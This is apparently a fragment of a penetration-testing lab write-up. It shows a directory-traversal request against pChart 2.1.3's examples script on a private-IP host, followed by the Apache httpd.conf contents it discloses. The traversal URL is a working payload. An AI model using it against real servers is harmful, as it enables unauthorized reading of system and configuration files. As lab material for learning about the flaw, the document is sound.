 192.168.159.131/pChart2.1.
192.168.159.131/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
#
# This is the main Apache HTTP server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.2> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.2/mod/directives.html>
# for a discussion of each configuration directive.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#
# Configuration and logfile names: If the filenames you specify for many
# of the server's control files begin with "/" (or "drive:/" for Win32), the
# server will use that explicit path.  If the filenames do *not* begin
# with "/", the value of ServerRoot is prepended -- so "/var/log/foo_log"
# with ServerRoot set to "/usr/local" will be interpreted by the
# server as "/usr/local//var/log/foo_log".
#
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# Do not add a slash at the end of the directory path.  If you point
# ServerRoot at a non-local disk, be sure to point the LockFile directive
# at a local disk.  If you wish to share the same ServerRoot for multiple
# httpd daemons, you will need to change at least LockFile and PidFile.
#
ServerRoot "/usr/local"
#
# Listen: Allows you to bind Apache to specific IP addresses and/or
# ports, instead of the default. See also the <VirtualHost>
# directive.
#
# Change this to Listen on specific IP addresses as shown below to
# prevent Apache from glomming onto all bound IP addresses.
#
#Listen 12.34.56.78:80
Listen 80